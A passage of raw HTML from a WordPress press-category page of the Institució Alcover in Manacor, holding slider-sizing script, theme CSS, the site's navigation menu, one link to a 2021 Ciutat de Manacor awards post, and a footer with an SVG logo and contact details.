						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/.main-navigation-ul .sub-menu .link-inner{font-weight:100;font-size:10px;}@media(max-width:1024px){.main-navigation-ul .sub-menu .link-inner{font-size:10px;}}@media(max-width:959px){.main-navigation-ul .sub-menu .link-inner{font-size:8px;}}@media(max-width:767px){.main-navigation-ul .sub-menu .link-inner{font-size:8px;}}@media(max-width:479px){.main-navigation-ul .sub-menu .link-inner{font-size:8px;}}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#a23b2d;--wpex-accent-alt:#a23b2d;--wpex-accent-alt:#606060;--wpex-dropmenu-colored-top-border-color:#ce7f7e;--wpex-vc-column-inner-margin-bottom:40px;}#site-scroll-top{min-width:40px;min-height:40px;background-color:#ffffff;color:#303030;}#top-bar-wrap{background-color:#ffffff;}.wpex-top-bar-sticky{background-color:#ffffff;}#top-bar{--wpex-link-color:#303030;--wpex-hover-link-color:#a23b2d;padding-block-start:5px;padding-block-end:5px;}#top-bar-social a.wpex-social-btn-no-style{color:#909090;}#top-bar-social a.wpex-social-btn-no-style:hover{color:#a23b2d;}.header-padding{padding-block-start:20px;padding-block-end:20px;}.logo-padding{padding-block-start:0px;padding-block-end:0px;}#site-navigation-wrap{--wpex-main-nav-gutter:10px;--wpex-hover-main-nav-link-color:#a23b2d;--wpex-active-main-nav-link-color:#a23b2d;--wpex-dropmenu-bg:#ffffff;--wpex-dropmenu-caret-bg:#ffffff;--wpex-dropmenu-link-color:#a33b2d;--wpex-hover-dropmenu-link-color:#ffffff;--wpex-hover-dropmenu-link-bg:#a33b2d;}@media only screen and (min-width:960px){#site-logo .logo-img{max-width:300px;}}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:100px;}}@media only screen and (min-width:768px) and (max-width:959px){#site-logo .logo-img{max-width:125px;}}</style><link rel='stylesheet' id='rs-plugin-settings-css' href='//institucioalcover.cat/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive category category-premsa category-22 wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-total-child-theme wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site wpex-has-primary-bottom-spacing site-full-width content-full-width sidebar-widget-icons has-overlay-header page-header-disabled wpex-antialiased has-mobile-menu wpex-mobile-toggle-menu-icon_buttons wpex-no-js wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

	
<a href="#content" class="skip-to-content">Skip to content</a>

	
	<span data-ls_id="#site_top" tabindex="-1"></span>
	<div id="outer-wrap" class="wpex-overflow-clip">
		
		
		
		<div id="wrap" class="wpex-clr">

			<div id="overlay-header-wrap" class="wpex-clr"><div id="site-header-sticky-wrapper" class="wpex-sticky-header-holder not-sticky wpex-print-hidden">	<header id="site-header" class="header-three wpex-z-sticky header-full-width wpex-dropdown-style-minimal-sq wpex-dropdowns-shadow-one fixed-scroll fixed-scroll--mobile-only has-sticky-dropshadow overlay-header dark-style dyn-styles wpex-print-hidden wpex-relative wpex-clr">
				<div id="site-header-inner" class="header-three-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-three-logo logo-padding wpex-flex wpex-items-center wpex-text-center wpex-justify-center">
	<div id="site-logo-inner" ><a id="site-logo-link" href="https://institucioalcover.cat/" rel="home" class="main-logo"><img src="https://institucioalcover.cat/wp-content/uploads/2019/10/institucio-alcover-logo-header-vertical.png" alt="INSTITUCIÓ PÚBLICA" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle" data-no-retina data-skip-lazy fetchpriority="high" srcset="https://institucioalcover.cat/wp-content/uploads/2019/10/institucio-alcover-logo-header-vertical.png 1x,https://institucioalcover.cat/wp-content/uploads/2019/09/FUNDACIÓ-ALCOVER-GRÀFICS-WEB-03-1.png 2x"></a></div>

</div>

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center"><a href="#" class="mobile-menu-toggle" role="button" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span><span class="screen-reader-text" data-open-text>Open mobile menu</span><span class="screen-reader-text" data-open-text>Close mobile menu</span></a></div>
</div>

</div>
		
<div id="site-navigation-wrap" class="navbar-style-three navbar-allows-inner-bg wpex-z-sticky navbar-fixed-line-height fixed-nav has-menu-underline no-outline hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-three container wpex-relative wpex-clr" aria-label="Main menu"><ul id="menu-menu" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-40" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="https://institucioalcover.cat/#inici"><span class="link-inner">Inici</span></a></li>
<li id="menu-item-37" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-37"><a href="https://institucioalcover.cat/#actualitat"><span class="link-inner">Actualitat</span></a></li>
<li id="menu-item-36" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-36 dropdown"><a href="https://institucioalcover.cat/#institucio"><span class="link-inner">La institució</span></a>
<ul class="sub-menu">
	<li id="menu-item-551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551"><a href="https://institucioalcover.cat/la-institucio/#origen"><span class="link-inner">ORIGEN I RAÓ DE SER</span></a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-552"><a href="https://institucioalcover.cat/la-institucio/#amics"><span class="link-inner">AMICS DE LA INSTITUCIÓ</span></a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-733"><a href="https://institucioalcover.cat/la-institucio/#soci"><span class="link-inner">FES-TE SÒCI/SÒCIA</span></a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-553"><a href="https://institucioalcover.cat/la-institucio/#biblioteca"><span class="link-inner">BIBLIOTECA</span></a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-848"><a href="https://institucioalcover.cat/la-institucio/#premsa"><span class="link-inner">LA INSTITUCIÓ A LA PREMSA</span></a></li>
	<li id="menu-item-860" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a href="https://institucioalcover.cat/la-institucio/#publicacions"><span class="link-inner">PUBLICACIONS</span></a></li>
</ul>
</li>
<li id="menu-item-19778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19778"><a href="https://institucioalcover.cat/les-rondalles/"><span class="link-inner">LES RONDALLES</span></a></li>
<li id="menu-item-130" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-130"><a href="https://institucioalcover.cat/#projectes"><span class="link-inner">Projectes culturals</span></a></li>
<li id="menu-item-478" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-478 dropdown"><a href="https://institucioalcover.cat/#educatius"><span class="link-inner">Projectes educatius</span></a>
<ul class="sub-menu">
	<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-479"><a href="https://institucioalcover.cat/exposicio-itinerant/"><span class="link-inner">Exposició itinerant</span></a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-480"><a href="https://institucioalcover.cat/la-calaixera-alcover/"><span class="link-inner">La Calaixera d&#8217;Alcover</span></a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-481"><a href="https://institucioalcover.cat/la-calaixera-alcover/"><span class="link-inner">Propostes didàctiques</span></a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-736"><a href="https://institucioalcover.cat/sol·licita-material/"><span class="link-inner">SOL·LICITA MATERIAL</span></a></li>
</ul>
</li>
<li id="menu-item-38" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-38 dropdown"><a href="https://institucioalcover.cat/#homedecombat"><span class="link-inner">Antoni Maria Alcover</span></a>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-612"><a href="https://institucioalcover.cat/home-de-combat/#cronologia"><span class="link-inner">Cronologia</span></a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-611"><a href="https://institucioalcover.cat/home-de-combat/#vida"><span class="link-inner">Vida i obra</span></a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613"><a href="https://institucioalcover.cat/home-de-combat/#linguista"><span class="link-inner">Lingüista</span></a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-615"><a href="https://institucioalcover.cat/home-de-combat/#congres"><span class="link-inner">Congrés</span></a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-618"><a href="https://institucioalcover.cat/home-de-combat/#eixides"><span class="link-inner">Eixides</span></a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-617"><a href="https://institucioalcover.cat/home-de-combat/#eclesiastic"><span class="link-inner">Eclesiàstic</span></a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-614"><a href="https://institucioalcover.cat/home-de-combat/#jordidesraco"><span class="link-inner">Jordi des Racó</span></a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-616"><a href="https://institucioalcover.cat/home-de-combat/#polifacetic"><span class="link-inner">Polifacètic</span></a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-619"><a href="https://institucioalcover.cat/home-de-combat/#cultura"><span class="link-inner">Cultura</span></a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620"><a href="https://institucioalcover.cat/home-de-combat/#bibliografia"><span class="link-inner">Bibliografia</span></a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-621"><a href="https://institucioalcover.cat/home-de-combat/#enllacos"><span class="link-inner">Enllaços</span></a></li>
</ul>
</li>
<li id="menu-item-132" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-132 dropdown"><a href="https://institucioalcover.cat/#visita"><span class="link-inner">Visita&#8217;ns</span></a>
<ul class="sub-menu">
	<li id="menu-item-828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-828"><a href="https://institucioalcover.cat/visitans/#visitans"><span class="link-inner">L&#8217;ESPAI MUSEOGRÀFIC</span></a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-829"><a href="https://institucioalcover.cat/visitans/#visitesadaptades"><span class="link-inner">UN ESPAI PER A TOTHOM</span></a></li>
	<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a href="https://institucioalcover.cat/visitans/#visitesdramatizades"><span class="link-inner">VISITES DRAMATIZADES</span></a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-831"><a href="https://institucioalcover.cat/visitans/#contactevisita"><span class="link-inner">CONCERTAU VISITA</span></a></li>
</ul>
</li>
<li id="menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-717"><a href="https://institucioalcover.cat/galeria-imatges-institucio-alcover/"><span class="link-inner">GALERIA D&#8217;IMATGES</span></a></li>
<li id="menu-item-8046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8046"><a href="https://institucioalcover.cat/la-institucio/#amics"><span class="link-inner">Col·labora</span></a></li>
<li id="menu-item-39" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="https://institucioalcover.cat/#contacte"><span class="link-inner">Contacte</span></a></li>
</ul></nav>
</div>

	</header>
</div>
			
			<main id="main" class="site-main wpex-clr">

				
<div id="content-wrap"  class="container wpex-clr">

	
	<div id="primary" class="content-area wpex-clr">

		
		<div id="content" class="site-content wpex-clr">

			
			
<div id="blog-entries" class="entries wpex-clr">
<article id="post-4543" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-4543 post type-post status-publish format-standard has-post-thumbnail hentry category-premis category-premsa tag-antoni-m-alcover tag-ciutat-de-manacor tag-manacor tag-maria-antonia-oliver tag-miquel-angel-riera entry has-media sticky">

	
		<div class="blog-entry-inner entry-inner wpex-last-mb-0">
<div class="blog-entry-readmore entry-readmore-wrap wpex-my-20 wpex-clr"><a href="https://institucioalcover.cat/premis-ciutat-de-manacor-2021/" aria-label="Llegir més about Premis Ciutat de Manacor 2021" class="theme-button">Llegir més</a></div></div>

		<div class="entry-divider wpex-divider wpex-my-40"></div>
	
</article>

</div>
			
		</div>

	
	</div>

	
</div>


			
		</main>

		</div>
		


	
		<footer id="footer" class="site-footer wpex-surface-dark wpex-link-decoration-vars-none wpex-print-hidden">

			
			<div id="footer-inner" class="site-footer-inner container wpex-pt-40 wpex-clr">
<div id="footer-widgets" class="wpex-row wpex-clr single-col-footer gap-30">
		<div class="footer-box span_1_of_1 col col-1"><div id="custom_html-2" class="widget_text footer-widget widget wpex-pb-40 wpex-clr widget_custom_html"><div class="textwidget custom-html-widget"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="150px"
	 height="59.936px" viewbox="0 0 150 59.936" enable-background="new 0 0 150 59.936" xml:space="preserve">
<g id="Layer_2">
</g>
<g id="Layer_1">
	<g>
		<path fill="#FFFFFF" d="M74.952,0.202c-7.96,0-14.421,6.461-14.421,14.421c0,7.974,6.461,14.422,14.421,14.422
			c7.974,0,14.436-6.448,14.436-14.422C89.388,6.664,82.926,0.202,74.952,0.202z M75.146,22.396l0.85-1.647
			c0.097-0.188,0.18-0.539,0.18-0.761V7.782c0-0.223,0.138-0.526,0.299-0.676l1.3-1.169c0.162-0.148,0.3-0.099,0.3,0.139v13.911
			c0,0.222-0.146,0.517-0.319,0.654l-2.471,1.861C75.098,22.64,75.048,22.599,75.146,22.396z M71.844,6.076
			c0-0.238,0.123-0.288,0.3-0.139l1.283,1.169c0.177,0.149,0.316,0.453,0.316,0.676v12.206c0,0.222,0.082,0.573,0.178,0.761
			l0.852,1.647c0.096,0.203,0.032,0.244-0.141,0.106l-2.472-1.861c-0.171-0.137-0.317-0.432-0.317-0.654V6.076z M82.083,20.799
			c0,0.223-0.17,0.456-0.384,0.522l-6,1.827c-0.122,0.042-0.257,0.08-0.381,0.129c-0.096,0.076-0.225,0.126-0.364,0.126
			c-0.123,0-0.252-0.05-0.363-0.124c-0.11-0.051-0.248-0.089-0.373-0.132l-5.999-1.827c-0.215-0.066-0.399-0.299-0.399-0.522V7.644
			c0-0.223,0.179-0.329,0.389-0.248l1.425,0.582c0.21,0.083,0.39,0.329,0.39,0.552v11.915c0,0.223,0.163,0.487,0.371,0.574
			l4.186,1.866c0.207,0.087,0.548,0.087,0.755,0l4.186-1.866c0.208-0.087,0.37-0.351,0.37-0.574V8.53
			c0-0.224,0.181-0.469,0.374-0.552l1.441-0.582c0.21-0.082,0.375,0.025,0.375,0.248V20.799z"/>
		<g>
			<g>
				<path fill="#FFFFFF" d="M34.127,43.208h0.342v4.974h-0.342V43.208z"/>
				<path fill="#FFFFFF" d="M36.664,43.208h0.477l2.889,4.527v-4.527h0.343v4.974h-0.424l-2.947-4.603v4.603h-0.338V43.208z"/>
				<path fill="#FFFFFF" d="M42.48,46.848c0.14,0.377,0.495,1.178,1.62,1.178c0.832,0,1.413-0.453,1.413-1.108
					c0-0.662-0.704-0.989-1.482-1.248c-0.667-0.231-1.532-0.546-1.532-1.387c0-0.731,0.575-1.192,1.515-1.192
					c0.946,0,1.329,0.505,1.619,0.902L45.4,44.312c-0.14-0.254-0.505-0.93-1.345-0.93c-0.731,0-1.203,0.354-1.203,0.912
					c0,0.43,0.327,0.678,1.329,1.038c0.971,0.35,1.691,0.703,1.691,1.538c0,0.877-0.725,1.482-1.789,1.482
					c-1.189,0-1.758-0.924-1.887-1.285L42.48,46.848z"/>
				<path fill="#FFFFFF" d="M47.411,43.208h3.553v0.313h-1.622v4.661h-0.324v-4.661h-1.607V43.208z"/>
				<path fill="#FFFFFF" d="M52.873,43.208h0.33v4.974h-0.33V43.208z"/>
				<path fill="#FFFFFF" d="M54.986,43.208h3.553v0.313h-1.607v4.661h-0.338v-4.661h-1.608V43.208z"/>
				<path fill="#FFFFFF" d="M60.397,43.208h0.342v3.302c0,1.016,0.555,1.552,1.608,1.552c0.952,0,1.468-0.548,1.468-1.522v-3.333
					h0.338v3.286c0,1.219-0.656,1.869-1.887,1.869c-1.167,0-1.87-0.697-1.87-1.853V43.208z"/>
				<path fill="#FFFFFF" d="M69.97,47.226c-0.069,0.251-0.708,1.132-1.828,1.132c-1.242,0-2.176-0.865-2.176-2.59
					c0-1.602,0.834-2.688,2.096-2.688c1.136,0,1.672,0.757,1.798,1.075l-0.227,0.203c-0.162-0.32-0.613-0.976-1.549-0.976
					c-1.069,0-1.758,0.93-1.758,2.358c0,1.463,0.661,2.298,1.822,2.298c1.081,0,1.452-0.743,1.592-1.044L69.97,47.226z"/>
				<path fill="#FFFFFF" d="M71.826,43.208h0.343v4.974h-0.343V43.208z"/>
				<path fill="#FFFFFF" d="M74.028,45.709c0-1.538,0.898-2.629,2.193-2.629c1.28,0,2.195,1.097,2.195,2.677
					c0,1.51-0.93,2.601-2.195,2.601C74.938,48.358,74.028,47.256,74.028,45.709z M78.067,45.773c0-1.451-0.731-2.373-1.881-2.373
					c-1.091,0-1.816,0.922-1.816,2.303c0,1.376,0.761,2.353,1.816,2.353C77.813,48.057,78.067,46.343,78.067,45.773z M76.552,41.665
					h0.605l-1.069,1.027h-0.21L76.552,41.665z"/>
				<path fill="#FFFFFF" d="M82.519,43.208h1.871c0.914,0,1.527,0.575,1.527,1.394c0,0.871-0.591,1.393-1.585,1.393h-1.474v2.188
					h-0.338V43.208z M82.856,43.493v2.216h1.377c0.834,0,1.333-0.405,1.333-1.12c0-0.656-0.479-1.097-1.199-1.097H82.856z"/>
				<path fill="#FFFFFF" d="M87.722,43.208h0.346v3.302c0,1.016,0.537,1.552,1.606,1.552c0.952,0,1.468-0.548,1.468-1.522v-3.333
					h0.324v3.286c0,1.219-0.656,1.869-1.887,1.869c-1.167,0-1.856-0.697-1.856-1.853V43.208z M89.927,41.665h0.592l-1.056,1.027
					h-0.209L89.927,41.665z"/>
				<path fill="#FFFFFF" d="M93.614,43.208h1.806c0.992,0,1.603,0.431,1.603,1.15c0,0.818-0.763,1.033-1.167,1.161
					c0.372,0.07,0.55,0.115,0.742,0.221c0.394,0.215,0.646,0.609,0.646,1.061c0,0.466-0.273,1.381-1.655,1.381h-1.974V43.208z
					 M93.939,43.487v1.887H95.2c0.876,0,1.485-0.408,1.485-0.988c0-0.569-0.488-0.899-1.285-0.899H93.939z M93.939,45.659v2.252
					h1.606c0.816,0,1.349-0.435,1.349-1.091c0-0.745-0.661-1.161-1.789-1.161H93.939z"/>
				<path fill="#FFFFFF" d="M99.158,43.208h0.343v4.678h2.334v0.296h-2.677V43.208z"/>
				<path fill="#FFFFFF" d="M103.512,43.208h0.343v4.974h-0.343V43.208z"/>
				<path fill="#FFFFFF" d="M109.716,47.226c-0.07,0.251-0.695,1.132-1.828,1.132c-1.242,0-2.177-0.865-2.177-2.59
					c0-1.602,0.849-2.688,2.097-2.688c1.15,0,1.671,0.757,1.811,1.075l-0.226,0.203c-0.176-0.32-0.628-0.976-1.563-0.976
					c-1.056,0-1.759,0.93-1.759,2.358c0,1.463,0.662,2.298,1.822,2.298c1.081,0,1.452-0.743,1.592-1.044L109.716,47.226z"/>
				<path fill="#FFFFFF" d="M113.073,43.208h0.402l2.054,4.974h-0.318l-0.575-1.356h-2.725l-0.561,1.356h-0.338L113.073,43.208z
					 M113.277,43.552l-1.237,2.978h2.473L113.277,43.552z"/>
			</g>
			<g>
				<g>
					<path fill="#FFFFFF" d="M3.19,51.948h2.349l2.729,7.549H6.439l-0.503-1.455H2.832l-0.503,1.455H0.5L3.19,51.948z M4.369,53.541
						l-1.042,3.047h2.105L4.369,53.541z"/>
					<path fill="#FFFFFF" d="M10.058,51.948h2.178l2.656,4.428v-4.428h1.773v7.549h-2.032l-2.788-4.705v4.705h-1.787V51.948z"/>
					<path fill="#FFFFFF" d="M18.394,51.948h7.403v1.567h-2.794v5.981h-1.845v-5.981h-2.763V51.948z"/>
					<path fill="#FFFFFF" d="M30.699,51.746c2.13,0,3.907,1.42,3.907,3.99c-0.008,2.526-1.777,3.998-3.907,3.998
						c-2.129,0-3.908-1.415-3.908-3.998C26.791,53.166,28.57,51.746,30.699,51.746z M30.699,58.116c1.235,0,1.949-0.925,1.949-2.38
						c0-1.455-0.714-2.341-1.949-2.341c-1.234,0-1.95,0.886-1.95,2.341C28.75,57.19,29.465,58.116,30.699,58.116z"/>
					<path fill="#FFFFFF" d="M36.38,51.948h2.177l2.657,4.428v-4.428h1.771v7.549h-2.03l-2.789-4.705v4.705H36.38V51.948z"/>
					<path fill="#FFFFFF" d="M45.253,51.948h1.838v7.549h-1.838V51.948z"/>
					<path fill="#FFFFFF" d="M51.713,51.948h2.65l1.184,4.592l1.196-4.592h2.641v7.549h-1.527v-6.176l-1.609,6.176h-1.424
						l-1.593-6.24v6.24h-1.519V51.948z"/>
					<path fill="#FFFFFF" d="M63.668,51.948h2.362l2.715,7.549h-1.828l-0.504-1.455h-3.103l-0.505,1.455h-1.827L63.668,51.948z
						 M64.86,53.541l-1.054,3.047h2.104L64.86,53.541z"/>
					<path fill="#FFFFFF" d="M70.355,51.948h3.86c1.739,0,2.845,0.845,2.845,2.152c0,0.702-0.334,1.748-1.717,2.04l1.984,3.357
						h-2.023l-1.876-3.121h-1.212v3.121h-1.86V51.948z M72.232,53.313v1.691h1.82c0.658,0,1.08-0.327,1.08-0.878
						c0-0.465-0.43-0.813-1.033-0.813H72.232z"/>
					<path fill="#FFFFFF" d="M78.872,51.948h1.852v7.549h-1.852V51.948z"/>
					<path fill="#FFFFFF" d="M85.087,51.948h2.349l2.716,7.549h-1.829l-0.503-1.455h-3.09l-0.503,1.455h-1.829L85.087,51.948z
						 M86.266,53.541l-1.055,3.047h2.105L86.266,53.541z"/>
					<path fill="#FFFFFF" d="M96.221,51.948h2.35l2.715,7.549h-1.829l-0.504-1.455h-3.088l-0.504,1.455h-1.829L96.221,51.948z
						 M97.4,53.541l-1.039,3.047h2.088L97.4,53.541z"/>
					<path fill="#FFFFFF" d="M102.991,51.948h1.837v6.038h3.438v1.511h-5.276V51.948z"/>
					<path fill="#FFFFFF" d="M116.628,57.887c-0.318,0.539-1.098,1.846-3.292,1.846c-2.388,0-3.876-1.536-3.876-3.99
						c0-2.349,1.48-3.967,3.64-3.967c2.521,0,3.146,1.471,3.43,2.065l-1.511,0.877c-0.383-0.886-0.904-1.398-1.803-1.398
						c-1.131,0-1.82,0.895-1.82,2.423c0,1.52,0.706,2.397,1.933,2.397c1.097,0,1.626-0.911,1.837-1.277L116.628,57.887z"/>
					<path fill="#FFFFFF" d="M121.65,51.746c2.143,0,3.907,1.42,3.907,3.99c-0.009,2.526-1.764,3.998-3.907,3.998
						c-2.13,0-3.894-1.415-3.894-3.998C117.756,53.166,119.52,51.746,121.65,51.746z M121.65,58.116c1.235,0,1.95-0.925,1.95-2.38
						c0-1.455-0.715-2.341-1.95-2.341c-1.235,0-1.951,0.886-1.951,2.341C119.699,57.19,120.415,58.116,121.65,58.116z"/>
					<path fill="#FFFFFF" d="M126.308,51.948h1.885l2.071,5.168l2.017-5.168h1.868l-2.957,7.549h-1.854L126.308,51.948z"/>
					<path fill="#FFFFFF" d="M135.677,51.948h5.233l-0.284,1.381h-3.112v1.576h2.876v1.381h-2.876v1.829h3.194l0.284,1.381h-5.315
						V51.948z"/>
					<path fill="#FFFFFF" d="M142.528,51.948h3.86c1.738,0,2.844,0.845,2.844,2.152c0,0.702-0.334,1.748-1.716,2.04l1.984,3.357
						h-2.022l-1.878-3.121h-1.212v3.121h-1.859V51.948z M144.405,53.313v1.691h1.82c0.659,0,1.08-0.327,1.08-0.878
						c0-0.465-0.43-0.813-1.033-0.813H144.405z"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg></div></div><div id="text-2" class="footer-widget widget wpex-pb-40 wpex-clr widget_text">			<div class="textwidget"><p>Carrer del Pare Andreu Fernández, 12 &#8211; 07500 Manacor &#8211; <a href="tel:662 320 444">662 320 444</a></p>
<p>&#8212;&#8211;</p>
<p><a href="https://www.manacor.org/ca" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-952 size-full" src="https://institucioalcover.cat/wp-content/uploads/2020/04/LOGOS-SOLS-AJ-VERT-MANACORJOVE-12.png" alt="" width="98" height="51" /></a>            <a href="https://web.conselldemallorca.cat/cultura-patrimoni-politica-linguistica" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-955" src="https://institucioalcover.cat/wp-content/uploads/2020/04/DI-Política-Lingüística-blanc4-300x64.png" alt="" width="285" height="60" srcset="https://institucioalcover.cat/wp-content/uploads/2020/04/DI-Política-Lingüística-blanc4-300x64.png 300w, https://institucioalcover.cat/wp-content/uploads/2020/04/DI-Política-Lingüística-blanc4-1024x217.png 1024w, https://institucioalcover.cat/wp-content/uploads/2020/04/DI-Política-Lingüística-blanc4-768x163.png 768w, https://institucioalcover.cat/wp-content/uploads/2020/04/DI-Política-Lingüística-blanc4-1536x326.png 1536w, https://institucioalcover.cat/wp-content/uploads/2020/04/DI-Política-Lingüística-blanc4-2048x434.png 2048w" sizes="auto, (max-width: 285px) 100vw, 285px" /></a></p>
<p>&#8212;&#8211;</p>
<p><a href="https://institucioalcover.cat/novaweb/nota-legal-i-condicions-dus-de-la-web/" target="_blank" rel="noopener">LOPD</a> &#8211; <a href="https://institucioalcover.cat/novaweb/politica-privacitat/" target="_blank" rel="noopener">Política de privacitat</a> &#8211; <a href="https://institucioalcover.cat/novaweb/politica-de-cookies/" target="_blank" rel="noopener">Cookies</a></p>
<p>Disseny <a href="https://www.ideograma.info/" target="_blank" rel="noopener">Ideograma</a></p>
</div>
		</div></div>

	</div>
</div>

			
		</footer>

	


	</div>

	
	
</div>


<a href="#top" id="site-scroll-top" class="wpex-z-popover wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0"><span class="wpex-flex wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M201.4 137.4c12.5-12.5 32.8-12.5 45.3 0l160 160c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L224 205.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l160-160z"/></svg></span><span class="screen-reader-text">Back To Top</span></a>


<template id="wpex-template-sidr-mobile-menu-top">		<div class="wpex-mobile-menu__top wpex-p-20 wpex-gap-15 wpex-flex wpex-justify-between">
						<a href="#" role="button" class="wpex-mobile-menu__close wpex-inline-flex wpex-no-underline" aria-label="Close mobile menu"><span class="wpex-mobile-menu__close-icon wpex-flex wpex-icon wpex-icon--xl" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg></span></a>
		</div>
		</template>

<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-backdrop wpex-bg-backdrop"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
